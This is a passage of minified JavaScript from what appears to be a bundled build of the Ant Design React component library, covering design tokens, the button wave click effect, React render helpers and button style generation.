V={lineHeight:!0,lineHeightSM:!0,lineHeightLG:!0,lineHeightHeading1:!0,lineHeightHeading2:!0,lineHeightHeading3:!0,lineHeightHeading4:!0,lineHeightHeading5:!0,opacityLoading:!0,fontWeightStrong:!0,zIndexPopupBase:!0,zIndexBase:!0,opacityImage:!0},U={size:!0,sizeSM:!0,sizeLG:!0,sizeMD:!0,sizeXS:!0,sizeXXS:!0,sizeMS:!0,sizeXL:!0,sizeXXL:!0,sizeUnit:!0,sizeStep:!0,motionBase:!0,motionUnit:!0},q={screenXS:!0,screenXSMin:!0,screenXSMax:!0,screenSM:!0,screenSMMin:!0,screenSMMax:!0,screenMD:!0,screenMDMin:!0,screenMDMax:!0,screenLG:!0,screenLGMin:!0,screenLGMax:!0,screenXL:!0,screenXLMin:!0,screenXLMax:!0,screenXXL:!0,screenXXLMin:!0},getComputedToken=(e,o,r)=>{let n=r.getDerivativeToken(e),{override:i}=o,a=useToken_rest(o,["override"]),c=Object.assign(Object.assign({},n),{override:i});return c=formatToken(c),a&&Object.entries(a).forEach(([e,o])=>{let{theme:r}=o,n=useToken_rest(o,["theme"]),i=n;r&&(i=getComputedToken(Object.assign(Object.assign({},c),n),{override:n},r)),c[e]=i}),c};function useToken_useToken(){let{token:e,hashed:o,theme:r,override:n,cssVar:a}=i.useContext(G),c=`5.26.3-${o||""}`,s=r||Z,[u,g,p]=(0,F.useCacheToken)(s,[N,e],{salt:c,override:n,getComputedToken,formatToken:formatToken,cssVar:a&&{prefix:a.prefix,key:a.key,unitless:V,ignore:U,preserve:q}});return[s,p,o?g:"",u,a]}let{genStyleHooks:Y,genComponentStyleHook:Q,genSubStyleComponent:J}=(0,P.genStyleUtils)({usePrefix:()=>{let{getPrefixCls:e,iconPrefixCls:o}=(0,i.useContext)(A),r=e();return{rootPrefixCls:r,iconPrefixCls:o}},useToken:()=>{let[e,o,r,n,i]=useToken_useToken();return{theme:e,realToken:o,hashId:r,token:n,cssVar:i}},useCSP:()=>{let{csp:e}=(0,i.useContext)(A);return null!=e?e:{}},getResetStyles:(e,o)=>{var r;let n=genLinkStyle(e);return[n,{"&":n},genIconStyle(null!==(r=null==o?void 0:o.prefix.iconPrefixCls)&&void 0!==r?r:z)]},getCommonStyle:(e,o,r,n)=>{let i=`[class^="${o}"], [class*=" ${o}"]`,a=r?`.${r}`:i,c={boxSizing:"border-box","&::before, &::after":{boxSizing:"border-box"}},s={};return!1!==n&&(s={fontFamily:e.fontFamily,fontSize:e.fontSize}),{[a]:Object.assign(Object.assign(Object.assign({},s),c),{[i]:c})}},getCompUnitless:()=>V}),genWaveStyle=e=>{let{componentCls:o,colorPrimary:r}=e;return{[o]:{position:"absolute",background:"transparent",pointerEvents:"none",boxSizing:"border-box",color:`var(--wave-color, ${r})`,boxShadow:"0 0 0 0 currentcolor",opacity:.2,"&.wave-motion-appear":{transition:`box-shadow 0.4s ${e.motionEaseOutCirc},opacity 2s ${e.motionEaseOutCirc}`,"&-active":{boxShadow:"0 0 0 6px currentcolor",opacity:0},"&.wave-quick":{transition:`box-shadow ${e.motionDurationSlow} ${e.motionEaseInOut},opacity ${e.motionDurationSlow} ${e.motionEaseInOut}`}}}}};var K=Q("Wave",e=>[genWaveStyle(e)]),ee=r(28788),et=r(43197);let eo="ant-wave-target";var er=r(32467),en=r(54887),el=r.t(en,2),ei=r(7495),ea=r(40516),ec=(0,v.Z)({},el),es=ec.version,ed=ec.render,eu=ec.unmountComponentAtNode;try{Number((es||"").split(".")[0])>=18&&(n=ec.createRoot)}catch(e){}function toggleWarning(e){var o=ec.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;o&&"object"===(0,S.Z)(o)&&(o.usingClientEntryPoint=e)}var eg="__rc_react_root__";function modernRender(e,o){toggleWarning(!0);var r=o[eg]||n(o);toggleWarning(!1),r.render(e),o[eg]=r}function legacyRender(e,o){null==ed||ed(e,o)}function render(e,o){if(n){modernRender(e,o);return}legacyRender(e,o)}function modernUnmount(e){return _modernUnmount.apply(this,arguments)}function _modernUnmount(){return(_modernUnmount=(0,ea.Z)((0,ei.Z)().mark(function _callee(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return o.abrupt("return",Promise.resolve().then(function(){var o;null===(o=e[eg])||void 0===o||o.unmount(),delete e[eg]}));case 1:case"end":return o.stop()}},_callee)}))).apply(this,arguments)}function legacyUnmount(e){eu(e)}function unmount(e){return _unmount.apply(this,arguments)}function _unmount(){return(_unmount=(0,ea.Z)((0,ei.Z)().mark(function _callee2(e){return(0,ei.Z)().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:if(!(void 0!==n)){o.next=2;break}return o.abrupt("return",modernUnmount(e));case 2:legacyUnmount(e);case 3:case"end":return o.stop()}},_callee2)}))).apply(this,arguments)}let unstableRender=(e,o)=>(render(e,o),()=>unmount(o));function unstableSetRender(e){return e&&(unstableRender=e),unstableRender}function isValidWaveColor(e){return e&&"#fff"!==e&&"#ffffff"!==e&&"rgb(255, 255, 255)"!==e&&"rgba(255, 255, 255, 1)"!==e&&!/rgba\((?:\d*, ){3}0\)/.test(e)&&"transparent"!==e}function getTargetWaveColor(e){let{borderTopColor:o,borderColor:r,backgroundColor:n}=getComputedStyle(e);return isValidWaveColor(o)?o:isValidWaveColor(r)?r:isValidWaveColor(n)?n:null}function validateNum(e){return Number.isNaN(e)?0:e}let WaveEffect=e=>{let{className:o,target:r,component:n,registerUnmount:a}=e,c=i.useRef(null),s=i.useRef(null);i.useEffect(()=>{s.current=a()},[]);let[u,g]=i.useState(null),[p,m]=i.useState([]),[b,v]=i.useState(0),[S,C]=i.useState(0),[x,B]=i.useState(0),[w,O]=i.useState(0),[E,k]=i.useState(!1),T={left:b,top:S,width:x,height:w,borderRadius:p.map(e=>`${e}px`).join(" ")};function syncPos(){let e=getComputedStyle(r);g(getTargetWaveColor(r));let o="static"===e.position,{borderLeftWidth:n,borderTopWidth:i}=e;v(o?r.offsetLeft:validateNum(-parseFloat(n))),C(o?r.offsetTop:validateNum(-parseFloat(i))),B(r.offsetWidth),O(r.offsetHeight);let{borderTopLeftRadius:a,borderTopRightRadius:c,borderBottomLeftRadius:s,borderBottomRightRadius:u}=e;m([a,c,u,s].map(e=>validateNum(parseFloat(e))))}if(u&&(T["--wave-color"]=u),i.useEffect(()=>{if(r){let e;let o=(0,et.Z)(()=>{syncPos(),k(!0)});return"undefined"!=typeof ResizeObserver&&(e=new ResizeObserver(syncPos)).observe(r),()=>{et.Z.cancel(o),null==e||e.disconnect()}}},[]),!E)return null;let I=("Checkbox"===n||"Radio"===n)&&(null==r?void 0:r.classList.contains(eo));return i.createElement(er.default,{visible:!0,motionAppear:!0,motionName:"wave-motion",motionDeadline:5e3,onAppearEnd:(e,o)=>{var r,n;if(o.deadline||"opacity"===o.propertyName){let e=null===(r=c.current)||void 0===r?void 0:r.parentElement;null===(n=s.current)||void 0===n||n.call(s).then(()=>{null==e||e.remove()})}return!1}},({className:e},r)=>i.createElement("div",{ref:(0,j.sQ)(c,r),className:f()(o,e,{"wave-quick":I}),style:T}))};var wave_WaveEffect=(e,o)=>{var r;let{component:n}=o;if("Checkbox"===n&&!(null===(r=e.querySelector("input"))||void 0===r?void 0:r.checked))return;let a=document.createElement("div");a.style.position="absolute",a.style.left="0px",a.style.top="0px",null==e||e.insertBefore(a,null==e?void 0:e.firstChild);let c=unstableSetRender(),s=null;function registerUnmount(){return s}s=c(i.createElement(WaveEffect,Object.assign({},o,{target:e,registerUnmount:registerUnmount})),a)},wave_useWave=(e,o,r)=>{let{wave:n}=i.useContext(A),[,a,c]=useToken_useToken(),s=(0,ee.Z)(i=>{let s=e.current;if((null==n?void 0:n.disabled)||!s)return;let u=s.querySelector(`.${eo}`)||s,{showEffect:g}=n||{};(g||wave_WaveEffect)(u,{className:o,token:a,component:r,event:i,hashId:c})}),u=i.useRef(null);return e=>{et.Z.cancel(u.current),u.current=(0,et.Z)(()=>{s(e)})}},wave=e=>{let{children:o,disabled:r,component:n}=e,{getPrefixCls:a}=(0,i.useContext)(A),c=(0,i.useRef)(null),s=a("wave"),[,u]=K(s),g=wave_useWave(c,f()(s,u),n);if(i.useEffect(()=>{let e=c.current;if(!e||1!==e.nodeType||r)return;let onClick=o=>{!(0,H.Z)(o.target)||!e.getAttribute||e.getAttribute("disabled")||e.disabled||e.className.includes("disabled")||e.className.includes("-leave")||g(o)};return e.addEventListener("click",onClick,!0),()=>{e.removeEventListener("click",onClick,!0)}},[r]),!i.isValidElement(o))return null!=o?o:null;let p=(0,j.Yr)(o)?(0,j.sQ)((0,j.C4)(o),c):c;return replaceElement(o,o,{ref:p})};let ep=i.createContext(!1),ef=i.createContext(void 0);var hooks_useSize=e=>{let o=i.useContext(ef),r=i.useMemo(()=>e?"string"==typeof e?null!=e?e:o:"function"==typeof e?e(o):o:o,[e,o]);return r};r(79173);let em=i.createContext(null),useCompactItemContext=(e,o)=>{let r=i.useContext(em),n=i.useMemo(()=>{if(!r)return"";let{compactDirection:n,isFirstItem:i,isLastItem:a}=r,c="vertical"===n?"-vertical-":"-";return f()(`${e}-compact${c}item`,{[`${e}-compact${c}first-item`]:i,[`${e}-compact${c}last-item`]:a,[`${e}-compact${c}item-rtl`]:"rtl"===o})},[e,o,r]);return{compactSize:null==r?void 0:r.compactSize,compactDirection:null==r?void 0:r.compactDirection,compactItemClassnames:n}},NoCompactStyle=e=>{let{children:o}=e;return i.createElement(em.Provider,{value:null},o)};var button_group_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eb=i.createContext(void 0);var eh=r(16141);let ev=["blue","purple","cyan","green","magenta","pink","red","orange","yellow","volcano","geekblue","lime","gold"],eS=/^[\u4E00-\u9FA5]{2}$/,ey=eS.test.bind(eS);function isString(e){return"string"==typeof e}function isUnBorderedButtonVariant(e){return"text"===e||"link"===e}function splitCNCharsBySpace(e,o){if(null==e)return;let r=o?" ":"";return"string"!=typeof e&&"number"!=typeof e&&isString(e.type)&&ey(e.props.children)?replaceElement(e,e,{children:e.props.children.split("").join(r)}):isString(e)?ey(e)?i.createElement("span",null,e.split("").join(r)):i.createElement("span",null,e):isFragment(e)?i.createElement("span",null,e):e}function spaceChildren(e,o){let r=!1,n=[];return i.Children.forEach(e,e=>{let o=typeof e,i="string"===o||"number"===o;if(r&&i){let o=n.length-1,r=n[o];n[o]=`${r}${e}`}else n.push(e);r=i}),i.Children.map(n,e=>splitCNCharsBySpace(e,o))}["default","primary","danger"].concat((0,eh.Z)(ev));var eC={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M988 548c-19.9 0-36-16.1-36-36 0-59.4-11.6-117-34.6-171.3a440.45 440.45 0 00-94.3-139.9 437.71 437.71 0 00-139.9-94.3C629 83.6 571.4 72 512 72c-19.9 0-36-16.1-36-36s16.1-36 36-36c69.1 0 136.2 13.5 199.3 40.3C772.3 66 827 103 874 150c47 47 83.9 101.8 109.7 162.7 26.7 63.1 40.2 130.2 40.2 199.3.1 19.9-16 36-35.9 36z"}}]},name:"loading",theme:"outlined"},e$=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eC}))});let ex=(0,i.forwardRef)((e,o)=>{let{className:r,style:n,children:a,prefixCls:c}=e,s=f()(`${c}-icon`,r);return i.createElement("span",{ref:o,className:s,style:n},a)}),eB=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,className:n,style:a,iconClassName:c}=e,s=f()(`${r}-loading-icon`,n);return i.createElement(ex,{prefixCls:r,className:s,style:a,ref:o},i.createElement(e$,{className:c}))}),getCollapsedWidth=()=>({width:0,opacity:0,transform:"scale(0)"}),getRealWidth=e=>({width:e.scrollWidth,opacity:1,transform:"scale(1)"});var button_DefaultLoadingIcon=e=>{let{prefixCls:o,loading:r,existIcon:n,className:a,style:c,mount:s}=e;return n?i.createElement(eB,{prefixCls:o,className:a,style:c}):i.createElement(er.default,{visible:!!r,motionName:`${o}-loading-icon-motion`,motionAppear:!s,motionEnter:!s,motionLeave:!s,removeOnLeave:!0,onAppearStart:getCollapsedWidth,onAppearActive:getRealWidth,onEnterStart:getCollapsedWidth,onEnterActive:getRealWidth,onLeaveStart:getRealWidth,onLeaveActive:getCollapsedWidth},({className:e,style:r},n)=>{let s=Object.assign(Object.assign({},c),r);return i.createElement(eB,{prefixCls:o,className:f()(a,e),style:s,ref:n})})};let genButtonBorderStyle=(e,o)=>({[`> span, > ${e}`]:{"&:not(:last-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineEndColor:o}}},"&:not(:first-child)":{[`&, & > ${e}`]:{"&:not(:disabled)":{borderInlineStartColor:o}}}}});var group=e=>{let{componentCls:o,fontSize:r,lineWidth:n,groupBorderColor:i,colorErrorHover:a}=e;return{[`${o}-group`]:[{position:"relative",display:"inline-flex",[`> span, > ${o}`]:{"&:not(:last-child)":{[`&, & > ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},"&:not(:first-child)":{marginInlineStart:e.calc(n).mul(-1).equal(),[`&, & > ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0}}},[o]:{position:"relative",zIndex:1,"&:hover, &:focus, &:active":{zIndex:2},"&[disabled]":{zIndex:0}},[`${o}-icon-only`]:{fontSize:r}},genButtonBorderStyle(`${o}-primary`,i),genButtonBorderStyle(`${o}-danger`,a)]}},ew=r(49034),eO=r(88755),eE=r(98513);let toHexFormat=(e,o)=>(null==e?void 0:e.replace(/[^\w/]/g,"").slice(0,o?8:6))||"",getHex=(e,o)=>e?toHexFormat(e,o):"",ek=function(){function AggregationColor(e){var o;if((0,ew.Z)(this,AggregationColor),this.cleared=!1,e instanceof AggregationColor){this.metaColor=e.metaColor.clone(),this.colors=null===(o=e.colors)||void 0===o?void 0:o.map(e=>({color:new AggregationColor(e.color),percent:e.percent})),this.cleared=e.cleared;return}let r=Array.isArray(e);r&&e.length?(this.colors=e.map(({color:e,percent:o})=>({color:new AggregationColor(e),percent:o})),this.metaColor=new eE.Color(this.colors[0].color.metaColor)):this.metaColor=new eE.Color(r?"":e),e&&(!r||this.colors)||(this.metaColor=this.metaColor.setA(0),this.cleared=!0)}return(0,eO.Z)(AggregationColor,[{key:"toHsb",value:function(){return this.metaColor.toHsb()}},{key:"toHsbString",value:function(){return this.metaColor.toHsbString()}},{key:"toHex",value:function(){return getHex(this.toHexString(),this.metaColor.a<1)}},{key:"toHexString",value:function(){return this.metaColor.toHexString()}},{key:"toRgb",value:function(){return this.metaColor.toRgb()}},{key:"toRgbString",value:function(){return this.metaColor.toRgbString()}},{key:"isGradient",value:function(){return!!this.colors&&!this.cleared}},{key:"getColors",value:function(){return this.colors||[{color:this,percent:0}]}},{key:"toCssString",value:function(){let{colors:e}=this;if(e){let o=e.map(e=>`${e.color.toRgbString()} ${e.percent}%`).join(", ");return`linear-gradient(90deg, ${o})`}return this.metaColor.toRgbString()}},{key:"equals",value:function(e){return!!e&&this.isGradient()===e.isGradient()&&(this.isGradient()?this.colors.length===e.colors.length&&this.colors.every((o,r)=>{let n=e.colors[r];return o.percent===n.percent&&o.color.equals(n.color)}):this.toHexString()===e.toHexString())}}])}();r(73310);let isBright=(e,o)=>{let{r,g:n,b:i,a}=e.toRgb(),c=new eE.Color(e.toRgbString()).onBackground(o).toHsv();return a<=.5?c.v>.5:.299*r+.587*n+.114*i>192},prepareToken=e=>{let{paddingInline:o,onlyIconSize:r}=e,n=(0,P.mergeToken)(e,{buttonPaddingHorizontal:o,buttonPaddingVertical:0,buttonIconOnlyFontSize:r});return n},prepareComponentToken=e=>{var o,r,n,i,a,c;let s=null!==(o=e.contentFontSize)&&void 0!==o?o:e.fontSize,u=null!==(r=e.contentFontSizeSM)&&void 0!==r?r:e.fontSize,g=null!==(n=e.contentFontSizeLG)&&void 0!==n?n:e.fontSizeLG,p=null!==(i=e.contentLineHeight)&&void 0!==i?i:(s+8)/s,f=null!==(a=e.contentLineHeightSM)&&void 0!==a?a:(u+8)/u,m=null!==(c=e.contentLineHeightLG)&&void 0!==c?c:(g+8)/g,b=isBright(new ek(e.colorBgSolid),"#fff")?"#000":"#fff",v=ev.reduce((o,r)=>Object.assign(Object.assign({},o),{[`${r}ShadowColor`]:`0 ${(0,F.unit)(e.controlOutlineWidth)} 0 ${util_getAlphaColor(e[`${r}1`],e.colorBgContainer)}`}),{});return Object.assign(Object.assign({},v),{fontWeight:400,defaultShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlTmpOutline}`,primaryShadow:`0 ${e.controlOutlineWidth}px 0 ${e.controlOutline}`,dangerShadow:`0 ${e.controlOutlineWidth}px 0 ${e.colorErrorOutline}`,primaryColor:e.colorTextLightSolid,dangerColor:e.colorTextLightSolid,borderColorDisabled:e.colorBorder,defaultGhostColor:e.colorBgContainer,ghostBg:"transparent",defaultGhostBorderColor:e.colorBgContainer,paddingInline:e.paddingContentHorizontal-e.lineWidth,paddingInlineLG:e.paddingContentHorizontal-e.lineWidth,paddingInlineSM:8-e.lineWidth,onlyIconSize:"inherit",onlyIconSizeSM:"inherit",onlyIconSizeLG:"inherit",groupBorderColor:e.colorPrimaryHover,linkHoverBg:"transparent",textTextColor:e.colorText,textTextHoverColor:e.colorText,textTextActiveColor:e.colorText,textHoverBg:e.colorFillTertiary,defaultColor:e.colorText,defaultBg:e.colorBgContainer,defaultBorderColor:e.colorBorder,defaultBorderColorDisabled:e.colorBorder,defaultHoverBg:e.colorBgContainer,defaultHoverColor:e.colorPrimaryHover,defaultHoverBorderColor:e.colorPrimaryHover,defaultActiveBg:e.colorBgContainer,defaultActiveColor:e.colorPrimaryActive,defaultActiveBorderColor:e.colorPrimaryActive,solidTextColor:b,contentFontSize:s,contentFontSizeSM:u,contentFontSizeLG:g,contentLineHeight:p,contentLineHeightSM:f,contentLineHeightLG:m,paddingBlock:Math.max((e.controlHeight-s*p)/2-e.lineWidth,0),paddingBlockSM:Math.max((e.controlHeightSM-u*f)/2-e.lineWidth,0),paddingBlockLG:Math.max((e.controlHeightLG-g*m)/2-e.lineWidth,0)})},genSharedButtonStyle=e=>{let{componentCls:o,iconCls:r,fontWeight:n,opacityLoading:i,motionDurationSlow:a,motionEaseInOut:c,marginXS:s,calc:u}=e;return{[o]:{outline:"none",position:"relative",display:"inline-flex",gap:e.marginXS,alignItems:"center",justifyContent:"center",fontWeight:n,whiteSpace:"nowrap",textAlign:"center",backgroundImage:"none",background:"transparent",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,cursor:"pointer",transition:`all ${e.motionDurationMid} ${e.motionEaseInOut}`,userSelect:"none",touchAction:"manipulation",color:e.colorText,"&:disabled > *":{pointerEvents:"none"},[`${o}-icon > svg`]:resetIcon(),"> a":{color:"currentColor"},"&:not(:disabled)":genFocusStyle(e),[`&${o}-two-chinese-chars::first-letter`]:{letterSpacing:"0.34em"},[`&${o}-two-chinese-chars > *:not(${r})`]:{marginInlineEnd:"-0.34em",letterSpacing:"0.34em"},[`&${o}-icon-only`]:{paddingInline:0,[`&${o}-compact-item`]:{flex:"none"},[`&${o}-round`]:{width:"auto"}},[`&${o}-loading`]:{opacity:i,cursor:"default"},[`${o}-loading-icon`]:{transition:["width","opacity","margin"].map(e=>`${e} ${a} ${c}`).join(",")},[`&:not(${o}-icon-end)`]:{[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineEnd:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineEnd:0},"&-leave-start":{marginInlineEnd:0},"&-leave-active":{marginInlineEnd:u(s).mul(-1).equal()}}},"&-icon-end":{flexDirection:"row-reverse",[`${o}-loading-icon-motion`]:{"&-appear-start, &-enter-start":{marginInlineStart:u(s).mul(-1).equal()},"&-appear-active, &-enter-active":{marginInlineStart:0},"&-leave-start":{marginInlineStart:0},"&-leave-active":{marginInlineStart:u(s).mul(-1).equal()}}}}}},genHoverActiveButtonStyle=(e,o,r)=>({[`&:not(:disabled):not(${e}-disabled)`]:{"&:hover":o,"&:active":r}}),genCircleButtonStyle=e=>({minWidth:e.controlHeight,paddingInlineStart:0,paddingInlineEnd:0,borderRadius:"50%"}),genRoundButtonStyle=e=>({borderRadius:e.controlHeight,paddingInlineStart:e.calc(e.controlHeight).div(2).equal(),paddingInlineEnd:e.calc(e.controlHeight).div(2).equal()}),genDisabledStyle=e=>({cursor:"not-allowed",borderColor:e.borderColorDisabled,color:e.colorTextDisabled,background:e.colorBgContainerDisabled,boxShadow:"none"}),genGhostButtonStyle=(e,o,r,n,i,a,c,s)=>({[`&${e}-background-ghost`]:Object.assign(Object.assign({color:r||void 0,background:o,borderColor:n||void 0,boxShadow:"none"},genHoverActiveButtonStyle(e,Object.assign({background:o},c),Object.assign({background:o},s))),{"&:disabled":{cursor:"not-allowed",color:i||void 0,borderColor:a||void 0}})}),genSolidDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:Object.assign({},genDisabledStyle(e))}),genPureDisabledButtonStyle=e=>({[`&:disabled, &${e.componentCls}-disabled`]:{cursor:"not-allowed",color:e.colorTextDisabled}}),genVariantButtonStyle=(e,o,r,n)=>{let i=n&&["link","text"].includes(n),a=i?genPureDisabledButtonStyle:genSolidDisabledButtonStyle;return Object.assign(Object.assign({},a(e)),genHoverActiveButtonStyle(e.componentCls,o,r))},genSolidButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-solid`]:Object.assign({color:o,background:r},genVariantButtonStyle(e,n,i))}),genOutlinedDashedButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-outlined, &${e.componentCls}-variant-dashed`]:Object.assign({borderColor:o,background:r},genVariantButtonStyle(e,n,i))}),genDashedButtonStyle=e=>({[`&${e.componentCls}-variant-dashed`]:{borderStyle:"dashed"}}),genFilledButtonStyle=(e,o,r,n)=>({[`&${e.componentCls}-variant-filled`]:Object.assign({boxShadow:"none",background:o},genVariantButtonStyle(e,r,n))}),genTextLinkButtonStyle=(e,o,r,n,i)=>({[`&${e.componentCls}-variant-${r}`]:Object.assign({color:o,boxShadow:"none"},genVariantButtonStyle(e,n,i,r))}),genPresetColorStyle=e=>{let{componentCls:o}=e;return ev.reduce((r,n)=>{let i=e[`${n}6`],a=e[`${n}1`],c=e[`${n}5`],s=e[`${n}2`],u=e[`${n}3`],g=e[`${n}7`];return Object.assign(Object.assign({},r),{[`&${o}-color-${n}`]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:i,boxShadow:e[`${n}ShadowColor`]},genSolidButtonStyle(e,e.colorTextLightSolid,i,{background:c},{background:g})),genOutlinedDashedButtonStyle(e,i,e.colorBgContainer,{color:c,borderColor:c,background:e.colorBgContainer},{color:g,borderColor:g,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,a,{background:s},{background:u})),genTextLinkButtonStyle(e,i,"link",{color:c},{color:g})),genTextLinkButtonStyle(e,i,"text",{color:c,background:a},{color:g,background:u}))})},{})},genDefaultButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.defaultColor,boxShadow:e.defaultShadow},genSolidButtonStyle(e,e.solidTextColor,e.colorBgSolid,{color:e.solidTextColor,background:e.colorBgSolidHover},{color:e.solidTextColor,background:e.colorBgSolidActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorFillTertiary,{background:e.colorFillSecondary},{background:e.colorFill})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.defaultGhostColor,e.defaultGhostBorderColor,e.colorTextDisabled,e.colorBorder)),genTextLinkButtonStyle(e,e.textTextColor,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genPrimaryButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorPrimary,boxShadow:e.primaryShadow},genOutlinedDashedButtonStyle(e,e.colorPrimary,e.colorBgContainer,{color:e.colorPrimaryTextHover,borderColor:e.colorPrimaryHover,background:e.colorBgContainer},{color:e.colorPrimaryTextActive,borderColor:e.colorPrimaryActive,background:e.colorBgContainer})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorPrimaryBg,{background:e.colorPrimaryBgHover},{background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"text",{color:e.colorPrimaryTextHover,background:e.colorPrimaryBg},{color:e.colorPrimaryTextActive,background:e.colorPrimaryBorder})),genTextLinkButtonStyle(e,e.colorPrimaryText,"link",{color:e.colorPrimaryTextHover,background:e.linkHoverBg},{color:e.colorPrimaryTextActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorPrimary,e.colorPrimary,e.colorTextDisabled,e.colorBorder,{color:e.colorPrimaryHover,borderColor:e.colorPrimaryHover},{color:e.colorPrimaryActive,borderColor:e.colorPrimaryActive})),genDangerousStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({color:e.colorError,boxShadow:e.dangerShadow},genSolidButtonStyle(e,e.dangerColor,e.colorError,{background:e.colorErrorHover},{background:e.colorErrorActive})),genOutlinedDashedButtonStyle(e,e.colorError,e.colorBgContainer,{color:e.colorErrorHover,borderColor:e.colorErrorBorderHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),genDashedButtonStyle(e)),genFilledButtonStyle(e,e.colorErrorBg,{background:e.colorErrorBgFilledHover},{background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"text",{color:e.colorErrorHover,background:e.colorErrorBg},{color:e.colorErrorHover,background:e.colorErrorBgActive})),genTextLinkButtonStyle(e,e.colorError,"link",{color:e.colorErrorHover},{color:e.colorErrorActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorError,e.colorError,e.colorTextDisabled,e.colorBorder,{color:e.colorErrorHover,borderColor:e.colorErrorHover},{color:e.colorErrorActive,borderColor:e.colorErrorActive})),style_genLinkStyle=e=>Object.assign(Object.assign({},genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover},{color:e.colorLinkActive})),genGhostButtonStyle(e.componentCls,e.ghostBg,e.colorInfo,e.colorInfo,e.colorTextDisabled,e.colorBorder,{color:e.colorInfoHover,borderColor:e.colorInfoHover},{color:e.colorInfoActive,borderColor:e.colorInfoActive})),genColorButtonStyle=e=>{let{componentCls:o}=e;return Object.assign({[`${o}-color-default`]:genDefaultButtonStyle(e),[`${o}-color-primary`]:genPrimaryButtonStyle(e),[`${o}-color-dangerous`]:genDangerousStyle(e),[`${o}-color-link`]:style_genLinkStyle(e)},genPresetColorStyle(e))},genCompatibleButtonStyle=e=>Object.assign(Object.assign(Object.assign(Object.assign({},genOutlinedDashedButtonStyle(e,e.defaultBorderColor,e.defaultBg,{color:e.defaultHoverColor,borderColor:e.defaultHoverBorderColor,background:e.defaultHoverBg},{color:e.defaultActiveColor,borderColor:e.defaultActiveBorderColor,background:e.defaultActiveBg})),genTextLinkButtonStyle(e,e.textTextColor,"text",{color:e.textTextHoverColor,background:e.textHoverBg},{color:e.textTextActiveColor,background:e.colorBgTextActive})),genSolidButtonStyle(e,e.primaryColor,e.colorPrimary,{background:e.colorPrimaryHover,color:e.primaryColor},{background:e.colorPrimaryActive,color:e.primaryColor})),genTextLinkButtonStyle(e,e.colorLink,"link",{color:e.colorLinkHover,background:e.linkHoverBg},{color:e.colorLinkActive})),genButtonStyle=(e,o="")=>{let{componentCls:r,controlHeight:n,fontSize:i,borderRadius:a,buttonPaddingHorizontal:c,iconCls:s,buttonPaddingVertical:u,buttonIconOnlyFontSize:g}=e;return[{[o]:{fontSize:i,height:n,padding:`${(0,F.unit)(u)} ${(0,F.unit)(c)}`,borderRadius:a,[`&${r}-icon-only`]:{width:n,[s]:{fontSize:g}}}},{[`${r}${r}-circle${o}`]:genCircleButtonStyle(e)},{[`${r}${r}-round${o}`]:genRoundButtonStyle(e)}]},genSizeBaseButtonStyle=e=>{let o=(0,P.mergeToken)(e,{fontSize:e.contentFontSize});return genButtonStyle(o,e.componentCls)},genSizeSmallButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightSM,fontSize:e.contentFontSizeSM,padding:e.paddingXS,buttonPaddingHorizontal:e.paddingInlineSM,buttonPaddingVertical:0,borderRadius:e.borderRadiusSM,buttonIconOnlyFontSize:e.onlyIconSizeSM});return genButtonStyle(o,`${e.componentCls}-sm`)},genSizeLargeButtonStyle=e=>{let o=(0,P.mergeToken)(e,{controlHeight:e.controlHeightLG,fontSize:e.contentFontSizeLG,buttonPaddingHorizontal:e.paddingInlineLG,buttonPaddingVertical:0,borderRadius:e.borderRadiusLG,buttonIconOnlyFontSize:e.onlyIconSizeLG});return genButtonStyle(o,`${e.componentCls}-lg`)},genBlockButtonStyle=e=>{let{componentCls:o}=e;return{[o]:{[`&${o}-block`]:{width:"100%"}}}};var eT=Y("Button",e=>{let o=prepareToken(e);return[genSharedButtonStyle(o),genSizeBaseButtonStyle(o),genSizeSmallButtonStyle(o),genSizeLargeButtonStyle(o),genBlockButtonStyle(o),genColorButtonStyle(o),genCompatibleButtonStyle(o),group(o)]},prepareComponentToken,{unitless:{fontWeight:!0,contentLineHeight:!0,contentLineHeightSM:!0,contentLineHeightLG:!0}});function 